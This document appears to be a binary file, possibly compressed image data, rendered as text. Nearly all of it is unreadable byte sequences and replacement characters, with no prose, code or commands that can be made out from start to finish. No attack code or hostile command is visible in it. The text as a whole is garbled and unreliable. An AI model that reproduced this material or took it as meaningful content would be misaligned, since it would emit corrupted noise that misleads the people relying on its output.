<�ʎD ��JN�YՈ`�K,6г�B)
��U��^ �,.P�h;�X���If�;]a��-����a�D2�Ir�'m=��~Z�P7�zHs"���XE�]�}��Hx��{��82�Q�
:�4���V��ڄ�&�/3F���D�p����1�-�&vB܁� 4e�C�����=������G�ɹ��>4	��̭9$�	�ޗ+�SK�"�	���X�Ze�S��b�*��NT�2�ئ%�9p�t��ɍ�D�t,�2�x4�}HP��Q��D�1"+�R�V��:K�$u��ϭ$� �dg���9~��Pj(4K�y}�П���ʁՎ*�%@Y��s���Α�{ �.3�oM0���+5G���`�^�2�����Pؕ5g`���e���懔R�I�	\��$Q��$Kh���-CR55�e" �^T�RZ�&T���9�}�b/�0�U]�T�K�C�l�Kspqg}�#�zΨ��Y3g�`'\�".��PM�m�[}���pM�+��K�	w�?�rj9��x��B���Չev�K�B�]�e/\PX��'��^2���S4�p�F�h��� 2
�B��H�$提�d9/��~ði������;�$C���¥��A+C�����p�bOU�{4�W��q�J�Ju��\�.j�C$��N��0!]�XӤ�4U�Z��G�~B�����.bu�'L��������ؠ~Sj@}�Y��V1��hg���X���	��=�(��N��ntL=a�m��S$@��X��̀����T� ��"��H��qtՁ�i N,
Q�LV���p��XM "`B�5Ǩ��v�U�B����]Qv�,�����? (X@���Yа4GT㉔�Յ����e��A�"���'�8����@dYnT�i@|߼��n�K��H��dX��> #���v�
�HL(�����H�@���hLYy�~} ��^4 d�����`�̄�!�m�$@��x�?H�?ε��#^�M�!
�`���z�N��Fd�4�Y��-�q�*�A�D��`SP"��]R��RX(���B����y��N�� 0���eT*�c{���dBp�?dS��[N� I�@��C������>��x ��IRFD��y��LJ8Gd�E��o����_M����#zc�#IbSh��#&��dGU�#}�NX�ƴ���D$��|(A�cd|a̐�>\�C:�?�"6!�0AC8 ����Mm]��F$��D��F�$��F]JN��A�g��Rq�<X\w��v�]%��*��E�:����H:��XɌ�� n�f��]Z,T�>���W,< 3��~<��T?��\%�leL����X����hd�9�e��$�h��d��e���ݠp���"0b$@"�����
�,�9.�%�c��HЁSd�֗ŤNM `h&ei�1]��ǹ�ID��"��%��\�M��[� �x��4N�id�AHN:������b�o�K��d,\ս�s.�^b
&�C��
������/��%"��S��S�R��cR�@�c�F%�hj*�|�}��S��	Z�L��.��k�CD
A�1�X�'Ȣ K��ľѕ�n�;%f��[�%⤚�i�2�4֓�L�'���� �A�@�(�=[Th�&�'���?��y�X�[ @�[��@�]�헐��m��>`a�nII�?|a?�'V�aPc���F
ME�aq������5!Rё�2�ğЄ��S�]�a
r4[%����_*L�N���
R}=�,ȉ��ĸ��~e�h~**�`�.��G�&�x�y��@����f�Ĩ��z��E��^�	��TFX(e�xQ�6me�VX��Љ�ʯ�A:����e&�c��,��(,�b���(B�]$\b<�(�D�R�	H��e�@p�|�4$���DD� [\�Ji��"�2�a|���EB�?࣬B���!Z�H6����a�XИO\�Ԡ�Y�tV�\"��R�{����µH��`���Lj�D�
iMtfZ5 .PA��Q,�y�l��D���@�6�Ģj�)�A�z�/�T��̄H�P��}-HTЄ5׹�PNDAnd��$�h��i�dC(L8>#HUS�W�IL&�J;f�@�@��hƤ�� K.�͊fg�ܘ�}�р�@\XT`.		,�Q�|[��!�T�\U-jF��������e��s�vio؄�h d�yeC6HG��{5�A%o�!�+�y�mHo�=�ƨ�Z�k]�f�Y�������}��n�'@��0oA�0�D\�@��F�K�`H�j���P��nf��]�P����d�@��^&TB��ު<��J ЁT�Czb�DܒE ����?�p��mne��\����D��@�����mK$��[1��,W2ҢvYR��B'�D%�/�.�ڄm���B,��#��:"����H�~E�UL��� r�(0]$�v*|^��-����\UI\xA.��*�gA ���p��	k�EԒnb�L$5(�f2a�>hSAJ� _�b�� ��n�)M�����2��@&�C� "���NU�h�/�_�ub�P��\+ ��)�R]�@/�ŕx�{�f=hn]��@\���+	T�g`s�h�6��H����[�C8%˴E탏�ń��ӴD��CL�bAb\��P
p�>� �=
�����u�r(HB$�((lJ �-U�R�������qPv����
(�E�YلD����`�yfF)���hn������ -���5/�m���� eǴ;�ʥ�M;�$�6�dA�6Z�?��HXv,�R��H%FH��ƄK �(�Fo���d y�@ �X�5�xE1�uY�#(�Z��X��j��=�qۄ�_�m���,Ƣ�e ��R�K�@b�665f��? ���C vL�[�A�2�
���e5Ѧ�ī%�(�6�Ey�����7HB�JB���&`BX����iGL@Z�5�u"j�B���H�H�Նnm`�D%D�PO\�H�o� �Ch��7z�����8��i��J�Lgi	J���F 8>�R5'u��@����D����؄*$84��t��نc�X��h[o"����/}��/���,�PH�ئ�MXw�y4EBH��@z��Dh�ʢ�6X�e�Rm�g6�@?t�8��!�}+���pHM\�~CIz?Y�t	�	Z�2d��d�z�X
�! ���ܞ��
�q�2l�Z��,�J���ʌ�c�Z�N�&�x���<�I�"~��w ��#Ro:��w��x{�w?�6'�K,{󌔧%gN������O�?,��S��Wy��y�A&;���s5��9@�z�Y�_��gM��Le�ۣEE�6�u`g�>޸vG:��4%�1,v66DXӃ`6��D!�ѯ�!�;�IA�N���J�)�߾c���(5"����چ�S#������;V�Q/(�����S�2�����괋"X�|���h�]��D%(:���`�';�bM��M�^��k:0N�;�W�P��C
8���P�N����4����0���:�VүӄI�6�gW�#{ �H�cr�V�+�u �B��ޒg��vrM��R|�N�E�vp�Xj�| ۬���K�	�j�;��"A����{Y�vE��� |�GX��p�o����8�I��῁W�yٗ�K�n�����#��K��?~*����H6Dd�! ��$Px�:U����&�b��f�t�!$z*a�q� r��^�,��D�&f��03D���bI�MX	a,"�b��C��?!B����S��	� $!dȧORp ����>�L	��3���38
�ۗ%��}Q�3�/cB�x1���?�8|(��E��B�3���D7F����6F^�2�_�����, �ϛF��LX�N�P0H�4�eBR��I�;v�J�>�%�)�����,>y,����K0�ls�/p8H!����� K���0�6�FK(
~zHH�~\�G#��)��,�*�5��`������,�(E���b7��q������^V�'> f��W\�i;F��)���.'^��P�< �W,Hυ�xa8_觌z�?!H��*�&H�K�����+��#A�0P��<�!�����8(����p�3�H��#O2B}Xc%K��b 
�p���z�M���1R$S"�H&%���%��̩K�@ْ�.C���x	��j� ��W��7e�B r�36���^L��l^���>�Jp.?)B6�<����P����c"�+>q��F�mĄ����Am���Y�;ӘU�	�M�!K�uG��P�#�Z>5�hC�^: �6B)��g��)<\��2<m�L:��0�L�y��1��
�s9��1v"�X""�gEh.!tp�F�70|��M�	�!��	w|8b�<4��Q���8vU�:�Hc}�����N}�H�2rG`�,�Ǌ`��@^9�  �h�YW�å��	`����n�ju��^B��<���:��ȡ)��:l����'�"����D����tT��&C�r�",��,�� ���+������V���,�����8��\E`փ�(�s��B��
{��p�B��l��Y��G$�@���Kֲ���A����w�9�T���W�*�Z� �y�����P�8@3�A��$ v�3}�?d�9�G좌��`CQ]�
����`T�c#��D?� !�,d6�qH �ŏ(x.6D2�M3��� W/"׳P`�:�@H�A   �@�P�D����������p�� ��c����!��^\����|�B�K}�Mq�Ε5�Y�ny��b��!�`!A��v���f�������N�jr6JH ������Ȉ@#o� r!�C|C��:���"ѳ��Z!��MJ \`B(����A	�� 6L`�}����Cz��X�ҩ7�EA�l�������F9�Q�����H;J�4!$E�7��Hm�'Ki�=��@`%��Qاixm@c��A�7=~!�U��?�,�Qe�S�*Uva!�S 2!\���)���� P�D!�m@��*G1W���ijl@�'Ld�ZRzE�%�Lp�A�LĮ��ج2����d)�pġ�8NT����'bW�8J�����jY�Z�� !��	���S���~��Q �+.|"Tk��Z��O� ���6�#1oj�Gx�'���l�i����!���@�k�:ބ �= �p�[�tJX���T���C��m�3��_�"�9RB9u��CdW�}��B������,+���#�}* V=m��1��C�J=	��Q]�<��\��u^��A�����4Є7ή$�nAz�_�"�9V�RYA "]�TX|B̠�!��m���
���b�56�w�*��n_�j^A���q�j�3X��1��,g?�x
.~5��]|JА#�J>��7^����q��)�@���H:Ō�s(���J!�
�)�Ym^
$ ֌��uT{��z5����V��Ƴ���8ݨA9�PT>��t\��׬F�G�6_����\����>;�����EI��c�&F�y͠p�{�D�tBDm�T~�,E���o�5���O_>�N'������?ܵ�M\ �3CxC^ �q���������M���t�י=����ܵ����쀸�K��H��y�Q
 ���Vs��j
���E����	�-�жJȞ-���zBV���1&�aO�(��m3�,]��*�p�Oj�._�T��.v�;���bxB��u����b(]���0��PO�ۼx���|���ͽ%��l ;2c��x>6C>-]6oC��?�ü����?��}�������`i�\4W�!�@E�0�;�����(�Y=q�����l�> ��l��?� \H@������N,�@���ӈ��D��G�݁�X�Ӽ��-hq��t�
� �}6,Q�G6��>���.��/�X!4�,�~l�z�HA(n�`.�
0*oT�h�>�r����` ~ε$P)�� ���~P�P��� ���T��� y���(6���@� !d�|A
�0��p
ip���@�/�ư���HOޡ�>�؁���@�� $���B��nN�`p����
�*�" �>&y��̰��,�m���~�"�,�6�����6X0N��#~ !��6
b] �s�V ɰ�: u�a� ~'�� O�$҆zڐ�"�b'�.��v�6�@��U�#H�T$U��@�-�Dݰ�����P�����C҈�D|�$�A\%;�D����� rH���� �jH!!(���>�?�q����"��7<c�`��bf�2!&"! ��i ���A�v�
�!�#���l�&��� ��r�`Y���3gc*2!��ܸ����PK����H �!:aF!
�.	#�T�>$�4����p 3�av��� �t��,p � ��N�5>�����*R.�"G�R� @��@�!pA�$�� �q%3�Y��>�n������&��ء��c�w����<�X��`��M&Q$@"�
P+U�8;�8�~��R/h#!�Q$�S�l|̠��-5 .!'�r*z�.	r!� �Z�!�N4 6.LU~��� �i� �2"�2�8R92���8��J35�q�,��R�&�
�3ܯ'q)��(#NbEb��`����)�@am.�R+�S�:A9Q +��8�@���+��!À~EE2��UPc\�� )A �� C<�.�ҠNʀ=_�
�#|�#:�D��>�
$!��A/0#�0J��� !�@�΀ �NN7c�/A��1c6�0��ު�Lt���ހ
�r+��8��RUtR�Q��B���9kcez-/,@O�����<�@I�,��JG\��� =9t"��=��"�i��@F� � ��2i'1Y�"��G���@)OTNO?�N��2�E�ouGN$$���
��℀D�P E'�8WS5S��2��L�+�R��Dt#X�G5�f��Mu�q4 �b�� ,�NX�U
R\� "ϳJ�J�0�� `�L�X����`X	@XE3[�O� `�?�a[k9�>��?�(C�H\�f	�����.؁
�`R�UGaTa�!S�r_��2#%,��(s�"V�U��f\�7(b���D�DR�R@U�vn�Vn�����E�8�/?�=���2�#� M'so�)�# T!MW�]P y,��#t�[B '�g=(�O6�<5�uHR�
t �t^�Vr�@fak�Vks�v��=�#�7��F�~�5U��KU�hy�(Xbt���*�#BG-�K��pA��d�$	`&L2np�~�O`� su�S\g�c6N0a�ro�r�"�0�l��N!�:!P 
Fav�uv�Q#��$6B#Fa_�!4S��#��g,�DHh�0�T$�@�P�L�hH�w""z� �7!~��ozi�O��6$��Jf"�v��p=���X$5�c>! �s�!s�!�T�X��
�0VpG�VHf	)����c�W���k7₣���Q��&b�"H玨�U���7�
y܀+Oe�V4n����OX���
R��.y��XCr��`�w+g�e��56v�f�#
�����r�2W�b�V������gc�"�o��y�v����$B�G����G�����z�>G�#��"M�m��yWtH�r$:a�Ԇ#9������n��1�<��q�+%�S���b�$KB���,I0�?38kY~m�s[��}VB���؅]��j� �#�3��x%혙M�T�$�����w�*ou{1Lc<�T�8,���e�hy]�W��R@��@zk؝�!(y�UJ�w� ����7f'Z"��$xE@3�b@8�?��[gy���0 ����V/�o�0>��r3�$���MBy��Y"�0����F�VDh"v�U\��Mx8�3���W��y����!h؆o�G�Ax�$�S�����^�a�M��Uf2�TS�c� ��[Q����s�~�Z2$��x���+!��z��Ԡ0�v�X3K�$�$�v�M��:�y��!5Q����^-[�����U�spC��H��y�+�#�/
@�#!̃ Ȕ:Jv@[+	@?]�%L;7�x�W���Êo��g�e�6F�t�CH�C�2!�� ��qq���y#�W�)y�ѻ�ݹ�X#� �9I�w�~�D#|,�9�HۤA<���W��@A;��$1!Y�`�1ᾍ�"�⧤$ ����5:U� e����P���    !� � ,    � �  � �	xk�@b3�0ܸ�}`H�C��!
�����?FzD'�M6l���ӕT���0��ΘcH	Թs ���^��
T��T�����T�����_'���U���� `�L�G�,�b�ҪEKn-�8Ӕ���W��wS�z���1������
�[���A�f�h���q8iс Q�pF��昜�q�����j���d0��,��Z��%ŪW���I H���[�ڴŞ���v:ZF�0i"�n�/���e`�c9��}{�E��w���bǈ3B���F� ^FQ$n��9��r�
��F���$�+��F!O��s �a�@Mٵ_�U%?�`�W]y���Q�8m�U�u�L#�+q��U 	&���o�����C`�	t�'SVI���	��%C�MT :d�I&#dp&	"8\��?��� � �Ӆ�i�P�t8}LQe�(d�#	�����@t�����㊍i��;�#c����K ���`TJVD��D�'E�٘}^�򏭶ުk]D���i&�]�"�n$�R
�����A%���d�O ��S
J��/��"&����XI��?��X�2벫̻�{�+l�i1�0�I]Q��X�����))+C%V�Ì=�W8���?�* f��G�Ǹ��(H�c�B0� +t�4�ˀ�sOt
Q@Hb�
�	Dh����,�LS.�_	t���t����
��ntּ�~
j�E�*�yJ*��A�~R�f v��Y.��B�6�A,�J����Q������#W�mu��$xp7�&P�s�ٲ�5��m��*'t]]�/D-�V��EVY��5i���s�+��ˮ+M��5�(j���B�y��7��URa�a񃟖X.ї��d�������("��"_oW�C��B���<�B紕�T9���$فo�����K��#�•Ge����"�(���`�f�{���ȗ�D�!'�G R ��Q� ��N�\eoo{�����i`B�S^|�(�O&�8�h�lғ��r1k�^S? `8~I��PA�T��O(W�ң�[�$5)�Ipj�r������z/fA�'�V�c܈��#z��,67�͍2�ېF�!��TxR�R!�6E&&�
�Ѹ�H�B�y%>I�Q�2��f���/(��(R��%'V�,⠵HQJ ���hw���BwP{#����0レ��jИ��"z~Y��M�Aě��E8pE�X�o���,:�	8rU�d��"~����G?�A����5��_�p�T�#�@�:� ��EVj�	F�,���8Fw�+�&1+� �rj��T��́P!�q5���p�m	A�8��q�ӧ���9�зiDAy�����J���܇zhO�t�&�,�@(!�4������V� �x�Q�
,Qq�N��+p�D��E�`�����a�!n��q/��%�	�@�d>�� �,�O�i�q�DȬQ�8w�J
�'T�����@��G�@D;}u'\��))!�1�Ȣ��V��+</!�ѐVQ�2dD���"8���֠H1�%W0Bx��I;aG}���)E^Ѓ/�-�]�O�KY�V/���l���}<�|�݇@L{Zd�Hd[�ق�+X� 	'�2`1
.@a��`=/���H9���B�u�N�|��yC�I��1���*��Ɛ��]������zգ�4t@���S<z��~���(���/�Q}��e�j)KI�/8����W�8 !��@(l�_ ����! ��	P �G>�_��4	:�'f��q�`D��`���S���b�Q�ч>�
቉S���{:�=x�}���dé�L�1s��2C�l�� �Ge�*�\�<)�6�$*q�:#�2J���g��� ��_ ��E�c��Ҋ�Nn��bs�t�"ER;���H7>���,��� )��U�z��?��Z}�;�UNüccf�f�� "������ts.���rf��j���_�A�f��������!�A9C���[���G���X�|Z����9u��4c��?4��\���f�A�𮮆� ��u��:�"I)�	ѦqcS��t���NvE�<?�[8c��>����Q��Z|ڽ��>Q�rj8��/C��Ty�N߷X�	
 P��rE��"�
�`Q�pⱹ�Kt���i�_z񥈠�!t[9v!�>���)mcR��%��D/x��1.	?��p6`3�Eg^A ��9 �����@��~ "��A,��.m{���8��[��/���g��p���ݧnn�}v��a�����C���U��4@�s Fq|n0y1�,��|	 ���}� r�wuq��؄^{$H�v��r�~IvI�sn� ^�d��iF�O��H��%ka�{��x�&f8Hw���p�S%Q�	�Wl��pM vfKq�4���}� r�m�w~�5H��qo�_T�~�wO4���Ol�9qjeP����j��x��u�w��j�s���Q`y�"�pi�!;W��Q�Gۆv�T��R1�p)@jv�ZҶ�nH���3��߅������������{H	����i=d��r&	p M(W�gK� L�'��8��^�ur>�_�+�~����ł2Ն�te�pe0HM��5 tC7�@���t����`VP��V����@䋗WuUǈv�:�*�h˨�r�*'�c?�M�v+�q���	��i�gU(��p�a��F��w���������``�xq^/�������
r&'�(a�(#��4$��Fi<%=Ѩ^�'N�T=� ���v� �^�!t)��<����4Po�7��G
�@a/�
x�K�g�gs�o�1�7���@uu�~�B߄��	C7��Mh7��Q8�O.he5��5�s6W⨕�@��Ǉ�8oI��؊3E{21Kd���5�#P5`�T�P��i��p�A�II��zBE��W�:@N�O� ����w�Ŋ���A�nɌe`�7��x�W���Uo&�&2�,B�!�l�����~�1���9%���.���V�^5�-xe� ^{�Knɝo�(t��=�	�A��	*��"���	�I��p1wd��1���V�d��]��e���9���h!ي��!�5�����Ej�i���3���Q�pV�
�5�ZJ~�I�'��`�]:�7�g0���~�Ɔӹ����l�<�Ƞq�+)����)BפB�XA��'�8�'�"z[��u���q1�	ד�0�b�
�rh���w�/H�Q	�@�L���p�{o��#9��i?d �0c����!�������A{s�y= ���WI�4��Jk���d�|^��w
�Y�ꘂ�`l��p��BQlp���F)���+�Z����)$�~Q��:��؂�8t���؂�G�֠���\��ٙ��ږ{��Bڠ{�Fu���p��
�*�ʮ���y��A���Pig�U�A�s�ؑ����Zx���a�X5x�B�ؙ�+�Kk����۴��/";��J��1�)�	�	�v�i<�O1x����X��4ȳ+��
�o�뫛��QB+ñv�p
T��S����	�a� �`ۘi*�$;7�@!�F���>{��J6؊a�O�T^�ZF���|�&��:�S��ڥ&:���y��&�_oH����פ�J����
�skL������i��ӷ�zf��@R+��ǅ���� �d��i�we�X�@z۾(^3%t�D�B�����Y�-X���^ Q����
¨:�;½���M&J�*��7�p���'��gs�F���>}���H��*tL:���ꫦ�)��L���@c�.Ρ��G+�ԥQ�!0��a+�z�����&�.P^�P�n@i ���}:��;������i�pʊ�_1��ay�ǄȦ��p
҆�"'�K�+���� �+��	��]��3��s������3)xG��>������̨��Zc*)��nL���u� 2�:+*ٻ#h��d�i'NV��&k���YB(PM!�����4�j�{��)���(��"���Yc��s���ӻ��x-\�ɼ�4� X�,ʠgʺb7甆���!s��z�
o�&o���즹D�`ق���Gk��e:w�7�,���K��F�|��B�\vN���r7׃�Ӣ�_ s"j�nI����=X���\�
��G������*Ql��}���2��[	�h>u����q<�!��r=��	����y�O�Yw'BM.������;�L���k��H�_�WU0MƘͷ
�;/�ӋV���tm���б����1�������~J�w���BW�[��q��%�<P�n���n�{�r��wg�j�@��Qn�}@����?���_� 1��Nm�Q��5@`�'��X�i��*I�^�Cv�s��'���wK�����*�^"^��7�a��5�ڭ�C���;�<���=����B����!����~��|[q�v��;Y�܍���c� �Գ�"A~|����Z�h�U�eP!���ƌ�)��5����"Q�bLá�=qNtk�]�����MԔ��>�RZ���� ��C���֕7I��c	���ȶ���w�Zl�f��V��
1m�K8q��g\.*t��!��+4��1C(@C�C>~�15;��E
V�6���%-�E����<���wA�`��X^l���\�g��P`�%i �){B�p�*�昖�=~�������t+���q*�r��G��!>�@� \y����gu^�R��xf����c�ء�f��fˆz�A��	�sX����x�&����O"��Uη��
�̈́O�yR�g:��I:^�iO��~�;[�Q��;�����~e.��W�
)��"�|�ņ�a���yq����y ��� ����nX��|���88���޾�^�|�nF������Y�.� ql��,>���%0��+���]iw���s��]M�ż����/�^�[�@�r�����q`�@O.��� ���O���@?�^����N��x����^�S��� U��--QB�`p �k��'a��듀� ݀��!Kqo�������W����d�NL	,�>�y���F.�*��np�n�O�� 'e�yЇ��9m�k�p �0��Ovt��>��dU�%��s��O�I	t�� Vͫ�����5����w���1��0���@e
P0 ��q�L����C�%N�X�"�`�lE@R�^�hL\��ŋ�0	�ʕ����װf�~.���Y��?J���"�Ɗ��:<�T���V~��%F�N�~med2�0 ��$8��eZk��� �PΥ[��S�d�t������7a#������o&N��x��\ӅCJ� �DɨT�RE��篩�~.���"��`ÆC�l�Z��x���o�k���ȿs�z�;º	���X��5n���P�>#��x&E���ѥ�F,=U�i+FbA���}6�ذ��hL�W��瀆p��Pފ�e��f(i�anB�0ᅗ��(�2���������nxf!�%�b��x�	��H�L)�B3>J�.�+�b��bӀD�$K���k �Ⰵ�4^% ^��@��9\���r���{��J�k�6z��+�k�Q��h�AG)�����"E������~F��׺���� �����Lth���y(Q�C�-�K��p��n"�!�Ǭ��,���a#z�:�sY9�I��c!��!�S7(�')�(��?=�G'���P���sM
F��3b�QF�O�$�"�#I�Z+A�"�� �x	�,�4�:&R�!��͈/j�Fn=�W6��C�R6$E"Y:%7I�3�����!^��&�^tH'K
}�r���P��e**E��4�$凫��� _D�`��}{�ԉHa$a-�5� Y85%ʀ27���� P��c^�Ѹc��i#^�[n����v�9JgDȱ3�x!CO>k���0�Р}��wE�ϡ�|���	�"�8ҿ�g����jh���� >���*��Q1�(��چ6#ܘ��i���;��!L2��di��8J6�tfvh� ��\|\*����m����S��FW�~x�t*0�wh3Dh [� @����8��RB`���� @�E 2���HHb�&��d�*p�,PH�5���?��S�a� @(B��� m۫���D'���ea���g�I��;I����~�k~�2��խ�PEt��N�e6�nu �>d��%�
Wb[r �M!��A��sH�v���@�1��h�Wx,��S4nc���` X�B�UCHD�%:Dqa������DAr��茖��ji��_���#��RP���>������H؇�X�؍�l�#�y���� fH !��� ��$�9��� #�X$w�BO�� #� ��`{P��`$'PJf�e'����C{��G�.�4�,��1�2����DY�����܇=ҋ'A�!��#�X�eNz� �6�����$�0�T�!4<E:�v!a2��LE�g�P�oZ�s�C�!���Z-��.R+h�[�ɢC��񨢸�% !�S�u Przq ($�r�c��H6������+.�۰����M�X�:�|�ŭ�IJn��2Θ,����IY����A�Q��!� ��Œ��&�
j.Y�1�b��B�⣳B�k�[�֯C�j u5�I7h׳9)�l @m�Q���Zu�
B���������1�bQ�I�I�I����D��{�� !�vE���|	��JFs�;D�J։.���� ��)nT�Śm��R��ĥpI��"Tch�"嵟��?�����
s�C�@�c&��55db/H[C8@�����!Z�
T���[�n����;�)�9��V��0V\���R[��L|+S�Ap�n�2�R�bm�c8G&�`��t���V���e������^M�" �f+���v��y/���!�2�I+R|�%�� ��Bw�ˌ&X�a��$�QA��#�Y=*�֙ �h���WXM�gqқ�@��BϮp��I�~����%B��Fd�	�C�Qm;M$ txBC<P����]TBœP�A����E����;�m��2�}'�4�G^��
,��<�<�>�Q9}�����L ��9$(�t�c"��0B$�{�>7λ���D���.�VS�O�8�{w�N1�!�!a��Q�NR^�i��T�F�V�ʷe7d�A��Qu3\!x%\<c��U
���y�����d�ʮ��3��a��eٓ�H�,��#����s��	���u�'t��"tbR�b�.��L?$)�K��!O$p Lȁp�3�{��L���t�4����I*��\�^��j���?����-�[���8r@ 7��+�R��A
NN��Iǵ�Q}c�/���!=�j��
8�lO����CCל��X��;`�>/��x�*����R���K�.R��+麭��:܃�@ ����D��h��b�>����3{'�1�Ȃ���1�R��9��;���Th�!�?���pJ�*�R(s��ى���S�`/X�~P������:�8�@�s.9�:V+�ӫ��~�r8E�ᇞ):-�2�:�HJ1�>+6��!Jʒw���%����'F��S@��0<�+H,m����rrӎ:�� <��}p��3��	��tS�
������d�ĺ?����)	ĉ����"}x7t�r0���)���� �(�i�Pr~��h$�[��<�@�p)"4BUjć0:�Ȣ�a!�td��K�N�	��P��12��35d=��h3�;3J8P`�X̄?"�h��۲y�p��Ȱ�)1PȆ`T>�c3t�+उ���I�:!I�۾�*�S@����;�T:0�h}p�'�@�>�7@ԙ�l���(:��GQ��)�7��^��TH� �� �� 9r�P	�R{�#��FT��(��Y8��`����t> ��_����1�ɱk��%BI9)øml������	7����G�Iʠ�$�x �PB�P�1,��LaZ#CT��Wx0؛��9���5�T.�;�#���p4E�ED�����R>spK?�82�>���;Q�>��,�pI!��2��JO����+����q#�~ @�\Jt+���4�VCl�}�J��J���Qq�~�^��s8+&E�N�ۇ�4�O���<��,6DP8,�l8F��Ȭ��>�{��#�9��j����S��"��C�С'z���@+�L@�xG�/�r��<�2H����(������ǫ�=�:4�Z����2}P%~�� }_$�6��Ү���t�wʤ�@�� �
�>�L�j��蠃���lN�2����!J�[j��Dt���dG�dJ
���*��R��}����!��9�J��°�3���&�=�B�I�&4ɉ�-R�bۮS���z;�C슃1I��@�BC	�+I����ˋ���h9�30��
+�=�M�T�)CJ����H�R��R�T��HM��C��TR�T�[#ݳŤ� �H��1��	 �:PK�ѮhU�I��ZPs�Y�	A���$O"N�d���>qx��,<@�(���˻"��/��JD<im��xGk� �qı���o��ܓԙz=҄����R:����7�
�O�~�Q]�'�H[ӳخ�W�7$�bӮ9�=J�/�P}�WЁ��"�kǟ��D)�D�dHo�L�&2ȸ
��o����ќ)�*W+��Cb�+�<?�	~��M\I	�]�E6Xs��$F����@�=��!�>�AA>4��֋�K��Ac�lI���x���6��QB���Q���[����M��G~���K�s���;�����GX*��ڙ�E�벛~�.�b��MP�J�
����4�����d�э7�;����S3 ��<QnQ���ӹ!��`�\���8�4: �杳�r���[�(���G�L�*ch`�8C�ؙ�ȭ�u��83�80�k�F��^��ܾ�xb��� ��i�_������6p��(���խ��*QK�  B�z��d��p[4
���Bn��ї�Pq�*�b�_aK�@P�V���� 0�p��4��2��R�<Pq��m�_PH���\�S�$r��au��%V������0���u���Y�N��	�ՙ��[s�-^��!Mޝm.�[0Y��PZ��0�7���^1,,�ȥM���8�\���̍�^���Ȃ`)d��a4�P��\�bpSF��t?`����z������d8%��%�b�p��DZ�ц��\T�e8�l8R(c��	~�F�eh��F0�^���F:�����r��[��`�1y1�pf"��͡�L/9	e��h�ƹ9� ��?)X]�	�2�SH�?�`��	H�:4Z��k���Q������5��G�V.�-!r�h����V��e6fc_��x):2�<��u"���z;dn������6�� Ł��f:���f!���i��-K�
�@��;L/�wl�ۭ	OL�ZkDX���_r�S��5��jx�	��� P��jZnm��+�Eǽ.첛��>�)b+���6���2
��ػ���;+��*�:qU^p��L�~`o\%�@�SR�Np���(Zé4���xW}P�#��noXE�@��mK�j6^m��'-:I �؈Ѻs��zkSf�:끸	DA��$
U*F8��q��3xi~����1eM��Op	�plJqG�uGr�����d��b�)
��qy:7N�F�!�Y��w)���6���MBk9���\����܃���!NQ���I�	@� �����z� v�"̆@�p�j5:;O�$3�M��vf�(��1�7��q2`J����/;O��qJIF� Kp"�oK�t�Ҁ�~���R�W9|+��e���@�8o&8A���`�= �J`��x�wsx~h_B��=7�������(��`#i������BC�@��$ǜ�t�@Kw�q1K�q�A;���t��'?R�$=ۘ'w7�\�#*|����q(�6��@���� ������13�J��ͮ<�x�d��H�@�	o����~�5z)�<������	��4�&����4!�r�*ٛ����2�Ȣ�{w)/𥍬P @XQ�i� �r�����T�/��(:�Lc���QrHA��AT��f��AO�%�D��	c+�Zt��%݅
7���(I���_���v�KGO� ˍ	
����UwȢ�wO� �`vw�(zA�1W鷺��H`_oN>��N�bwx�k�M����=Q���� o����ЪR�)�p��lA����ۧ�W��$gp���˦�]���������w��hV��sx��=���w\( \���Dxf�����/?�<�$���7`�?oHJ���h�O�� #��s��_�����ӗP�>}k�s����i�G����H
H��x�:%��?:*��t�͕9��r�4�f( ��|1�(ҤH?(�S` ������_^~�����?3fR�B��F�}�aȿOE��+va?~��E�(P�Z�딩3S�E����A�F����g�_D�5hxTg̘��I7�Q���|I�TJ�0����3�Bs<y�e�R���*]Z\������n��^�k�JY�j����Or��X9
z�]T���2V�Uh�ae���6"^AYf|&%E�#�Bm0�G(�3�N=�ē����=� "�F�%u�q�}P�S�)T@���B�'WxA�E�ᐣ{i��QV�p�@1\�]�G�^}4PD��$��	��bH=d�Yj�Q��fu&�@���O$���@Zx!L���/7��L�q)��J{a�L�\.���BD0�soe�UW��T^� Eviy�o9��:r��>����
�RcEVR���_B�a�YCD���3Ձ�H���@J����)v��L�ܔMK�s@������P,�X:�@z#�T:ĥ����W5�Џf�z�G���P�� ��@;�5�L1D����S�e�w���}՞e�xl���[%��<b�����?,������m�4��ډ��8��aP���p�3���@�,J�J�B���@	
ѫ�>CϪ/�9\���7�JV�0�d��J���QV}[<*Au����d%w�g�pV�˒$	jq�<�9,I}�?��TLm�����$)��W�Jf�h��k3�U=���Wx�c�_���!i4\CÙ���D��?���Pe홫O���:��G%V�{{�qWi��Tj@�@.�#�͎K�S1�Y�������S�m@X@	%*�I��JD|�A,��0�)Q����y��m.0Eu&үTy�mW���� :\���7�K-V8a�W���!���^4&��ylL��HC�p|i"��W���c}���N^ⳖT�'��\P,p.�Q)	DA�\7���^��B�"
�Â<�>���蔫o!a.F������z�B�)�G14\�B:�����%����:17�P�hӆ6��'��Ϩ�*��T�'U��F��e6����)ԀS���0Ճ���U!	�B���K*L�͘'/`QA�7���!aD�A�� "|ʒ�b�>�0�5:y��d�&���|Bb��q EC�=Y�w�b*����x���炮RH,e�=�Q�JAOz���4�VH��R�2��H�0��r�L?~������B�,�hPl:קi�������9$����P� �M*���_��g�FA
F� A���8p"�c̏�VF�!�U��Tr~��o���sB��M@A�Vc����� ����e�M��+/.���Ħ��Bl������,� **V! TWr���0MRXTɩtď��ӕ��V�����D#-HB)�_
��Za�T8���(gE�e ���ԡ��i��*�-m�k���f)Ĝ�y�J�S� ���@�J�;.�$AE]Rpqρ\-��ɰ\%�X.LSH9m��r<�%šv��[{'7���"x�c�@RiN�c��+�y�lVȥY�q��ٴ�,��K]��P (@��t��r�ĺ����cO��ɞx��R�0�++�O����ФwԈ��/TE�g���i ;�jgr����#�y�ZF�A�>�����F�S�jV�PL��.��Ҕ�"��G)�,*5�K	��ݏ�ĂH��rU+U"��Sҹ�B�T"�őys�OE3��(�
y�W�CNs&	: �9a�c�2��Jfz恄�m������DR�H�@��Ŭ,pjAKBP�Aa8��̀��Z��S���dk�'�Wn�[��R&Ƈ��Ă���<��sK0'��UZ�V(za�"t)�C,��4e��b�'��g�T����t݂����Wu�$H���X��h����������i�@�����%8si�W4�N���Ǿ��ݮ�q�y�ss5@�)�b��h�?�,��!炟���@�6l��,�c��&�gsm"
��@t�H�
��O�l%�����,�ia�l �0)#���״[��w�y!��ۛ7mo�!�ɪxU���\g��J��D  ��9|1=�*I�?�ˉ���Ձ�-[0�O�dG����ŷ�!�I���␤��>�
